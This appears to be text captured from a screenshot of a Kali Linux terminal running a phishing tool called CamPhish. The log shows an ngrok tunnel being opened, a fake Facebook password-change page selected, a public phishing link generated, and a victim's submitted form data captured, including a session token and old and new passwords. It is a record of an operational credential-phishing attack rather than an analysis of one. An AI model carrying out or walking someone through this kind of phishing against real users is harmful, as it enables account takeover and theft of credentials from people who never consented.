 kali@kali: ~/Desktop/Ca...
03:48 PM
kali@kali: ~/Desktop/CamPhish
File Actions Edit View Help
-----Tunnel server is ngrok----
[01] Ngrok
[+] Type 01 to start ngrok server==>> 01
-----Choose a phishing method----
[01] Facebook password change page
[+] Choose a method==>> 01
-----Generating link-----
[+] Starting php server...
[+] Starting ngrok server...
[*] Direct link: https://066d19dc010e.ngrok.io
[*] Waiting targets, Press Ctrl + C to exit...
[+] Target opened the link!
[+] Credentials:
fb_dtsg=AQGKcaP86AN1:AQG0UPns2kcY
jazoest=21928
password_change_session_identifier=92c0b529-c91a-475f-a02e-27f7e6ae06c0
password_old=Test
password_new=12584
password_confirm=411587421
save=Save Changes
Other Pythoncode